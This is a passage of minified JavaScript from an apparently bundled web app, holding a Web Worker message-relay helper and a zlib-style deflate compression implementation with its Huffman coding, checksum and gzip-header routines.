${gc.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);return this.Fe=new Worker(i),new Promise((r,o)=>{this.Fe.onerror=o,this.Fe.onmessage=()=>{this.Fe.onerror=null,r()}})}}return s})();function gc(){let s=new klass;self.postMessage("ping"),self.onmessage=async n=>{try{let t=s[n.data.command],e=typeof t=="function"?t.apply(s,n.data.params):t;self.postMessage({result:await e,id:n.data.id})}catch(t){return self.postMessage({error:t,id:n.data.id})}}}function so(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,f=29,u=256,m=u+1+f,y=30,v=19,P=2*m+1,N=15,S=16,_=7,I=256,O=16,T=17,V=18,Z=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Ht=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Bt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Wt=512,w=new Array((m+2)*2);i(w);let x=new Array(y*2);i(x);let U=new Array(Wt);i(U);let $=new Array(h-l+1);i($);let ut=new Array(f);i(ut);let bt=new Array(y);i(bt);function ue(a,p,g,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=g,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let Le,Ft,Qt;function ne(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let be=a=>a<256?U[a]:U[256+(a>>>7)],Te=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},vt=(a,p,g)=>{a.bi_valid>S-g?(a.bi_buf|=p<<a.bi_valid&65535,Te(a,a.bi_buf),a.bi_buf=p>>S-a.bi_valid,a.bi_valid+=g-S):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=g)},$t=(a,p,g)=>{vt(a,g[p*2],g[p*2+1])},Gi=(a,p)=>{let g=0;do g|=a&1,a>>>=1,g<<=1;while(--p>0);return g>>>1},Bn=a=>{a.bi_valid===16?(Te(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},qi=(a,p)=>{let g=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,A=p.stat_desc.has_stree,b=p.stat_desc.extra_bits,C=p.stat_desc.extra_base,J=p.stat_desc.max_length,z,Yt,Ge,rt,fs,Bs,nn=0;for(rt=0;rt<=N;rt++)a.bl_count[rt]=0;for(g[a.heap[a.heap_max]*2+1]=0,z=a.heap_max+1;z<P;z++)Yt=a.heap[z],rt=g[g[Yt*2+1]*2+1]+1,rt>J&&(rt=J,nn++),g[Yt*2+1]=rt,!(Yt>E)&&(a.bl_count[rt]++,fs=0,Yt>=C&&(fs=b[Yt-C]),Bs=g[Yt*2],a.opt_len+=Bs*(rt+fs),A&&(a.static_len+=Bs*(d[Yt*2+1]+fs)));if(nn!==0){do{for(rt=J-1;a.bl_count[rt]===0;)rt--;a.bl_count[rt]--,a.bl_count[rt+1]+=2,a.bl_count[J]--,nn-=2}while(nn>0);for(rt=J;rt!==0;rt--)for(Yt=a.bl_count[rt];Yt!==0;)Ge=a.heap[--z],!(Ge>E)&&(g[Ge*2+1]!==rt&&(a.opt_len+=(rt-g[Ge*2+1])*g[Ge*2],g[Ge*2+1]=rt),Yt--)}},Wi=(a,p,g)=>{let E=new Array(N+1),d=0,A,b;for(A=1;A<=N;A++)E[A]=d=d+g[A-1]<<1;for(b=0;b<=p;b++){let C=a[b*2+1];C!==0&&(a[b*2]=Gi(E[C]++,C))}},Fn=()=>{let a,p,g,E,d,A=new Array(N+1);for(g=0,E=0;E<f-1;E++)for(ut[E]=g,a=0;a<1<<Z[E];a++)$[g++]=E;for($[g-1]=E,d=0,E=0;E<16;E++)for(bt[E]=d,a=0;a<1<<at[E];a++)U[d++]=E;for(d>>=7;E<y;E++)for(bt[E]=d<<7,a=0;a<1<<at[E]-7;a++)U[256+d++]=E;for(p=0;p<=N;p++)A[p]=0;for(a=0;a<=143;)w[a*2+1]=8,a++,A[8]++;for(;a<=255;)w[a*2+1]=9,a++,A[9]++;for(;a<=279;)w[a*2+1]=7,a++,A[7]++;for(;a<=287;)w[a*2+1]=8,a++,A[8]++;for(Wi(w,m+1,A),a=0;a<y;a++)x[a*2+1]=5,x[a*2]=Gi(a,5);Le=new ue(w,Z,u+1,m,N),Ft=new ue(x,at,0,y,N),Qt=new ue(new Array(0),Ht,0,v,_)},Us=a=>{let p;for(p=0;p<m;p++)a.dyn_ltree[p*2]=0;for(p=0;p<y;p++)a.dyn_dtree[p*2]=0;for(p=0;p<v;p++)a.bl_tree[p*2]=0;a.dyn_ltree[I*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},Vs=a=>{a.bi_valid>8?Te(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},$n=(a,p,g,E)=>{Vs(a),E&&(Te(a,g),Te(a,~g)),a.pending_buf.set(a.window.subarray(p,p+g),a.pending),a.pending+=g},Uo=(a,p,g,E)=>{let d=p*2,A=g*2;return a[d]<a[A]||a[d]===a[A]&&E[p]<=E[g]},zn=(a,p,g)=>{let E=a.heap[g],d=g<<1;for(;d<=a.heap_len&&(d<a.heap_len&&Uo(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!Uo(p,E,a.heap[d],a.depth));)a.heap[g]=a.heap[d],g=d,d<<=1;a.heap[g]=E},Vo=(a,p,g)=>{let E,d,A=0,b,C;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+A*2]<<8|a.pending_buf[a.d_buf+A*2+1],d=a.pending_buf[a.l_buf+A],A++,E===0?$t(a,d,p):(b=$[d],$t(a,b+u+1,p),C=Z[b],C!==0&&(d-=ut[b],vt(a,d,C)),E--,b=be(E),$t(a,b,g),C=at[b],C!==0&&(E-=bt[b],vt(a,E,C)));while(A<a.last_lit);$t(a,I,p)},Gn=(a,p)=>{let g=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,A=p.stat_desc.elems,b,C,J=-1,z;for(a.heap_len=0,a.heap_max=P,b=0;b<A;b++)g[b*2]!==0?(a.heap[++a.heap_len]=J=b,a.depth[b]=0):g[b*2+1]=0;for(;a.heap_len<2;)z=a.heap[++a.heap_len]=J<2?++J:0,g[z*2]=1,a.depth[z]=0,a.opt_len--,d&&(a.static_len-=E[z*2+1]);for(p.max_code=J,b=a.heap_len>>1;b>=1;b--)zn(a,g,b);z=A;do b=a.heap[1],a.heap[1]=a.heap[a.heap_len--],zn(a,g,1),C=a.heap[1],a.heap[--a.heap_max]=b,a.heap[--a.heap_max]=C,g[z*2]=g[b*2]+g[C*2],a.depth[z]=(a.depth[b]>=a.depth[C]?a.depth[b]:a.depth[C])+1,g[b*2+1]=g[C*2+1]=z,a.heap[1]=z++,zn(a,g,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],qi(a,p),Wi(g,J,a.bl_count)},jo=(a,p,g)=>{let E,d=-1,A,b=p[0*2+1],C=0,J=7,z=4;for(b===0&&(J=138,z=3),p[(g+1)*2+1]=65535,E=0;E<=g;E++)A=b,b=p[(E+1)*2+1],!(++C<J&&A===b)&&(C<z?a.bl_tree[A*2]+=C:A!==0?(A!==d&&a.bl_tree[A*2]++,a.bl_tree[O*2]++):C<=10?a.bl_tree[T*2]++:a.bl_tree[V*2]++,C=0,d=A,b===0?(J=138,z=3):A===b?(J=6,z=3):(J=7,z=4))},Ho=(a,p,g)=>{let E,d=-1,A,b=p[0*2+1],C=0,J=7,z=4;for(b===0&&(J=138,z=3),E=0;E<=g;E++)if(A=b,b=p[(E+1)*2+1],!(++C<J&&A===b)){if(C<z)do $t(a,A,a.bl_tree);while(--C!==0);else A!==0?(A!==d&&($t(a,A,a.bl_tree),C--),$t(a,O,a.bl_tree),vt(a,C-3,2)):C<=10?($t(a,T,a.bl_tree),vt(a,C-3,3)):($t(a,V,a.bl_tree),vt(a,C-11,7));C=0,d=A,b===0?(J=138,z=3):A===b?(J=6,z=3):(J=7,z=4)}},nh=a=>{let p;for(jo(a,a.dyn_ltree,a.l_desc.max_code),jo(a,a.dyn_dtree,a.d_desc.max_code),Gn(a,a.bl_desc),p=v-1;p>=3&&a.bl_tree[Bt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},rh=(a,p,g,E)=>{let d;for(vt(a,p-257,5),vt(a,g-1,5),vt(a,E-4,4),d=0;d<E;d++)vt(a,a.bl_tree[Bt[d]*2+1],3);Ho(a,a.dyn_ltree,p-1),Ho(a,a.dyn_dtree,g-1)},oh=a=>{let p=4093624447,g;for(g=0;g<=31;g++,p>>>=1)if(p&1&&a.dyn_ltree[g*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(g=32;g<u;g++)if(a.dyn_ltree[g*2]!==0)return 1;return 0},Bo=!1,ah=a=>{Bo||(Fn(),Bo=!0),a.l_desc=new ne(a.dyn_ltree,Le),a.d_desc=new ne(a.dyn_dtree,Ft),a.bl_desc=new ne(a.bl_tree,Qt),a.bi_buf=0,a.bi_valid=0,Us(a)},Fo=(a,p,g,E)=>{vt(a,(r<<1)+(E?1:0),3),$n(a,p,g,!0)},ch=a=>{vt(a,o<<1,3),$t(a,I,w),Bn(a)},lh=(a,p,g,E)=>{let d,A,b=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=oh(a)),Gn(a,a.l_desc),Gn(a,a.d_desc),b=nh(a),d=a.opt_len+3+7>>>3,A=a.static_len+3+7>>>3,A<=d&&(d=A)):d=A=g+5,g+4<=d&&p!==-1?Fo(a,p,g,E):a.strategy===4||A===d?(vt(a,(o<<1)+(E?1:0),3),Vo(a,w,x)):(vt(a,(c<<1)+(E?1:0),3),rh(a,a.l_desc.max_code+1,a.d_desc.max_code+1,b+1),Vo(a,a.dyn_ltree,a.dyn_dtree)),Us(a),E&&Vs(a)},hh=(a,p,g)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=g&255,a.last_lit++,p===0?a.dyn_ltree[g*2]++:(a.matches++,p--,a.dyn_ltree[($[g]+u+1)*2]++,a.dyn_dtree[be(p)*2]++),a.last_lit===a.lit_bufsize-1);var uh=ah,dh=Fo,fh=lh,ph=hh,gh=ch,mh={_tr_init:uh,_tr_stored_block:dh,_tr_flush_block:fh,_tr_tally:ph,_tr_align:gh},$o=(a,p,g,E)=>{let d=a&65535|0,A=a>>>16&65535|0,b=0;for(;g!==0;){b=g>2e3?2e3:g,g-=b;do d=d+p[E++]|0,A=A+d|0;while(--b);d%=65521,A%=65521}return d|A<<16|0};let yh=()=>{let a,p=[];for(var g=0;g<256;g++){a=g;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[g]=a}return p},Eh=new Uint32Array(yh());var Ue=(a,p,g,E)=>{let d=Eh,A=E+g;a^=-1;for(let b=E;b<A;b++)a=a>>>8^d[(a^p[b])&255];return a^-1},Yi={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},zo={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Sh,_tr_stored_block:vh,_tr_flush_block:wh,_tr_tally:Ve,_tr_align:_h}=mh,{Z_NO_FLUSH:ls,Z_PARTIAL_FLUSH:bh,Z_FULL_FLUSH:Th,Z_FINISH:je,Z_BLOCK:Go,Z_OK:de,Z_STREAM_END:qo,Z_STREAM_ERROR:Zt,Z_DATA_ERROR:Ah,Z_BUF_ERROR:qn,Z_DEFAULT_COMPRESSION:Rh,Z_FILTERED:Ch,Z_HUFFMAN_ONLY:Xi,Z_RLE:Ih,Z_FIXED:Ph,Z_DEFAULT_STRATEGY:Oh,Z_UNKNOWN:Nh,Z_DEFLATED:Ki}=zo,Mh=9,Dh=15,kh=8,Wn=256+1+29,xh=30,Lh=19,Uh=2*Wn+1,Vh=15,X=3,He=258,re=He+X+1,jh=32,Ji=42,Yn=69,Qi=73,Zi=91,tn=103,hs=113,ui=666,St=1,di=2,us=3,js=4,Hh=3,Be=(a,p)=>(a.msg=Yi[p],p),Wo=a=>(a<<1)-(a>4?9:0),Fe=a=>{let p=a.length;for(;--p>=0;)a[p]=0},$e=(a,p,g)=>(p<<a.hash_shift^g)&a.hash_mask,ze=a=>{let p=a.state,g=p.pending;g>a.avail_out&&(g=a.avail_out),g!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+g),a.next_out),a.next_out+=g,p.pending_out+=g,a.total_out+=g,a.avail_out-=g,p.pending-=g,p.pending===0&&(p.pending_out=0))},Tt=(a,p)=>{wh(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,ze(a.strm)},et=(a,p)=>{a.pending_buf[a.pending++]=p},fi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},Bh=(a,p,g,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),g),a.state.wrap===1?a.adler=$o(a.adler,p,d,g):a.state.wrap===2&&(a.adler=Ue(a.adler,p,d,g)),a.next_in+=d,a.total_in+=d,d)},Yo=(a,p)=>{let g=a.max_chain_length,E=a.strstart,d,A,b=a.prev_length,C=a.nice_match,J=a.strstart>a.w_size-re?a.strstart-(a.w_size-re):0,z=a.window,Yt=a.w_mask,Ge=a.prev,rt=a.strstart+He,fs=z[E+b-1],Bs=z[E+b];a.prev_length>=a.good_match&&(g>>=2),C>a.lookahead&&(C=a.lookahead);do if(d=p,!(z[d+b]!==Bs||z[d+b-1]!==fs||z[d]!==z[E]||z[++d]!==z[E+1])){E+=2,d++;do;while(z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&z[++E]===z[++d]&&E<rt);if(A=He-(rt-E),E=rt-He,A>b){if(a.match_start=p,b=A,A>=C)break;fs=z[E+b-1],Bs=z[E+b]}}while((p=Ge[p&Yt])>J&&--g!==0);return b<=a.lookahead?b:a.lookahead},ds=a=>{let p=a.w_size,g,E,d,A,b;do{if(A=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-re)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,g=E;do d=a.head[--g],a.head[g]=d>=p?d-p:0;while(--E);E=p,g=E;do d=a.prev[--g],a.prev[g]=d>=p?d-p:0;while(--E);A+=p}if(a.strm.avail_in===0)break;if(E=Bh(a.strm,a.window,a.strstart+a.lookahead,A),a.lookahead+=E,a.lookahead+a.insert>=X)for(b=a.strstart-a.insert,a.ins_h=a.window[b],a.ins_h=$e(a,a.ins_h,a.window[b+1]);a.insert&&(a.ins_h=$e(a,a.ins_h,a.window[b+X-1]),a.prev[b&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=b,b++,a.insert--,!(a.lookahead+a.insert<X)););}while(a.lookahead<re&&a.strm.avail_in!==0)},Fh=(a,p)=>{let g=65535;for(g>a.pending_buf_size-5&&(g=a.pending_buf_size-5);;){if(a.lookahead<=1){if(ds(a),a.lookahead===0&&p===ls)return St;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+g;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,Tt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-re&&(Tt(a,!1),a.strm.avail_out===0))return St}return a.insert=0,p===je?(Tt(a,!0),a.strm.avail_out===0?us:js):(a.strstart>a.block_start&&(Tt(a,!1),a.strm.avail_out===0),St)},Xn=(a,p)=>{let g,E;for(;;){if(a.lookahead<re){if(ds(a),a.lookahead<re&&p===ls)return St;if(a.lookahead===0)break}if(g=0,a.lookahead>=X&&(a.ins_h=$e(a,a.ins_h,a.window[a.strstart+X-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),g!==0&&a.strstart-g<=a.w_size-re&&(a.match_length=Yo(a,g)),a.match_length>=X)if(E=Ve(a,a.strstart-a.match_start,a.match_length-X),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=X){a.match_length--;do a.strstart++,a.ins_h=$e(a,a.ins_h,a.window[a.strstart+X-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=$e(a,a.ins_h,a.window[a.strstart+1]);else E=Ve(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(Tt(a,!1),a.strm.avail_out===0))return St}return a.insert=a.strstart<X-1?a.strstart:X-1,p===je?(Tt(a,!0),a.strm.avail_out===0?us:js):a.last_lit&&(Tt(a,!1),a.strm.avail_out===0)?St:di},Hs=(a,p)=>{let g,E,d;for(;;){if(a.lookahead<re){if(ds(a),a.lookahead<re&&p===ls)return St;if(a.lookahead===0)break}if(g=0,a.lookahead>=X&&(a.ins_h=$e(a,a.ins_h,a.window[a.strstart+X-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=X-1,g!==0&&a.prev_length<a.max_lazy_match&&a.strstart-g<=a.w_size-re&&(a.match_length=Yo(a,g),a.match_length<=5&&(a.strategy===Ch||a.match_length===X&&a.strstart-a.match_start>4096)&&(a.match_length=X-1)),a.prev_length>=X&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-X,E=Ve(a,a.strstart-1-a.prev_match,a.prev_length-X),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=$e(a,a.ins_h,a.window[a.strstart+X-1]),g=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=X-1,a.strstart++,E&&(Tt(a,!1),a.strm.avail_out===0))return St}else if(a.match_available){if(E=Ve(a,0,a.window[a.strstart-1]),E&&Tt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return St}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=Ve(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<X-1?a.strstart:X-1,p===je?(Tt(a,!0),a.strm.avail_out===0?us:js):a.last_lit&&(Tt(a,!1),a.strm.avail_out===0)?St:di},$h=(a,p)=>{let g,E,d,A,b=a.window;for(;;){if(a.lookahead<=He){if(ds(a),a.lookahead<=He&&p===ls)return St;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=X&&a.strstart>0&&(d=a.strstart-1,E=b[d],E===b[++d]&&E===b[++d]&&E===b[++d])){A=a.strstart+He;do;while(E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&d<A);a.match_length=He-(A-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=X?(g=Ve(a,1,a.match_length-X),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(g=Ve(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),g&&(Tt(a,!1),a.strm.avail_out===0))return St}return a.insert=0,p===je?(Tt(a,!0),a.strm.avail_out===0?us:js):a.last_lit&&(Tt(a,!1),a.strm.avail_out===0)?St:di},zh=(a,p)=>{let g;for(;;){if(a.lookahead===0&&(ds(a),a.lookahead===0)){if(p===ls)return St;break}if(a.match_length=0,g=Ve(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,g&&(Tt(a,!1),a.strm.avail_out===0))return St}return a.insert=0,p===je?(Tt(a,!0),a.strm.avail_out===0?us:js):a.last_lit&&(Tt(a,!1),a.strm.avail_out===0)?St:di};function fe(a,p,g,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=g,this.max_chain=E,this.func=d}let pi=[new fe(0,0,0,0,Fh),new fe(4,4,8,4,Xn),new fe(4,5,16,8,Xn),new fe(4,6,32,32,Xn),new fe(4,4,16,16,Hs),new fe(8,16,32,32,Hs),new fe(8,16,128,128,Hs),new fe(8,32,128,256,Hs),new fe(32,128,258,1024,Hs),new fe(32,258,258,4096,Hs)],Gh=a=>{a.window_size=2*a.w_size,Fe(a.head),a.max_lazy_match=pi[a.level].max_lazy,a.good_match=pi[a.level].good_length,a.nice_match=pi[a.level].nice_length,a.max_chain_length=pi[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=X-1,a.match_available=0,a.ins_h=0};function qh(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Ki,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(Uh*2),this.dyn_dtree=new Uint16Array((2*xh+1)*2),this.bl_tree=new Uint16Array((2*Lh+1)*2),Fe(this.dyn_ltree),Fe(this.dyn_dtree),Fe(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(Vh+1),this.heap=new Uint16Array(2*Wn+1),Fe(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Wn+1),Fe(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let Xo=a=>{if(!a||!a.state)return Be(a,Zt);a.total_in=a.total_out=0,a.data_type=Nh;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?Ji:hs,a.adler=p.wrap===2?0:1,p.last_flush=ls,Sh(p),de},Ko=a=>{let p=Xo(a);return p===de&&Gh(a.state),p},Wh=(a,p)=>!a||!a.state||a.state.wrap!==2?Zt:(a.state.gzhead=p,de),Jo=(a,p,g,E,d,A)=>{if(!a)return Zt;let b=1;if(p===Rh&&(p=6),E<0?(b=0,E=-E):E>15&&(b=2,E-=16),d<1||d>Mh||g!==Ki||E<8||E>15||p<0||p>9||A<0||A>Ph)return Be(a,Zt);E===8&&(E=9);let C=new qh;return a.state=C,C.strm=a,C.wrap=b,C.gzhead=null,C.w_bits=E,C.w_size=1<<C.w_bits,C.w_mask=C.w_size-1,C.hash_bits=d+7,C.hash_size=1<<C.hash_bits,C.hash_mask=C.hash_size-1,C.hash_shift=~~((C.hash_bits+X-1)/X),C.window=new Uint8Array(C.w_size*2),C.head=new Uint16Array(C.hash_size),C.prev=new Uint16Array(C.w_size),C.lit_bufsize=1<<d+6,C.pending_buf_size=C.lit_bufsize*4,C.pending_buf=new Uint8Array(C.pending_buf_size),C.d_buf=1*C.lit_bufsize,C.l_buf=3*C.lit_bufsize,C.level=p,C.strategy=A,C.method=g,Ko(a)},Yh=(a,p)=>Jo(a,p,Ki,Dh,kh,Oh),Xh=(a,p)=>{let g,E;if(!a||!a.state||p>Go||p<0)return a?Be(a,Zt):Zt;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===ui&&p!==je)return Be(a,a.avail_out===0?qn:Zt);d.strm=a;let A=d.last_flush;if(d.last_flush=p,d.status===Ji)if(d.wrap===2)a.adler=0,et(d,31),et(d,139),et(d,8),d.gzhead?(et(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),et(d,d.gzhead.time&255),et(d,d.gzhead.time>>8&255),et(d,d.gzhead.time>>16&255),et(d,d.gzhead.time>>24&255),et(d,d.level===9?2:d.strategy>=Xi||d.level<2?4:0),et(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(et(d,d.gzhead.extra.length&255),et(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=Ue(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=Yn):(et(d,0),et(d,0),et(d,0),et(d,0),et(d,0),et(d,d.level===9?2:d.strategy>=Xi||d.level<2?4:0),et(d,Hh),d.status=hs);else{let b=Ki+(d.w_bits-8<<4)<<8,C=-1;d.strategy>=Xi||d.level<2?C=0:d.level<6?C=1:d.level===6?C=2:C=3,b|=C<<6,d.strstart!==0&&(b|=jh),b+=31-b%31,d.status=hs,fi(d,b),d.strstart!==0&&(fi(d,a.adler>>>16),fi(d,a.adler&65535)),a.adler=1}if(d.status===Yn)if(d.gzhead.extra){for(g=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>g&&(a.adler=Ue(a.adler,d.pending_buf,d.pending-g,g)),ze(a),g=d.pending,d.pending===d.pending_buf_size));)et(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>g&&(a.adler=Ue(a.adler,d.pending_buf,d.pending-g,g)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=Qi)}else d.status=Qi;if(d.status===Qi)if(d.gzhead.name){g=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>g&&(a.adler=Ue(a.adler,d.pending_buf,d.pending-g,g)),ze(a),g=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,et(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>g&&(a.adler=Ue(a.adler,d.pending_buf,d.pending-g,g)),E===0&&(d.gzindex=0,d.status=Zi)}else d.status=Zi;if(d.status===Zi)if(d.gzhead.comment){g=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>g&&(a.adler=Ue(a.adler,d.pending_buf,d.pending-g,g)),ze(a),g=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,et(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>g&&(a.adler=Ue(a.adler,d.pending_buf,d.pending-g,g)),E===0&&(d.status=tn)}else d.status=tn;if(d.status===tn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&ze(a),d.pending+2<=d.pending_buf_size&&(et(d,a.adler&255),et(d,a.adler>>8&255),a.adler=0,d.status=hs)):d.status=hs),d.pending!==0){if(ze(a),a.avail_out===0)return d.last_flush=-1,de}else if(a.avail_in===0&&Wo(p)<=Wo(A)&&p!==je)return Be(a,qn);if(d.status===ui&&a.avail_in!==0)return Be(a,qn);if(a.avail_in!==0||d.lookahead!==0||p!==ls&&d.status!==ui){let b=d.strategy===Xi?zh(d,p):d.strategy===Ih?$h(d,p):pi[d.level].func(d,p);if((b===us||b===js)&&(d.status=ui),b===St||b===us)return a.avail_out===0&&(d.last_flush=-1),de;if(b===di&&(p===bh?_h(d):p!==Go&&(vh(d,0,0,!1),p===Th&&(Fe(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),ze(a),a.avail_out===0))return d.last_flush=-1,de}return p!==je?de:d.wrap<=0?qo:(d.wrap===2?(et(d,a.adler&255),et(d,a.adler>>8&255),et(d,a.adler>>16&255),et(d,a.adler>>24&255),et(d,a.total_in&255),et(d,a.total_in>>8&255),et(d,a.total_in>>16&255),et(d,a.total_in>>24&255)):(fi(d,a.adler>>>16),fi(d,a.adler&65535)),ze(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?de:qo)},Kh=a=>{if(!a||!a.state)return Zt;let p=a.state.status;return p!==Ji&&p!==Yn&&p!==Qi&&p!==Zi&&p!==tn&&p!==hs&&p!==ui?Be(a,Zt):(a.state=null,p===hs?Be(a,Ah):de)},Jh=(a,p)=>{let 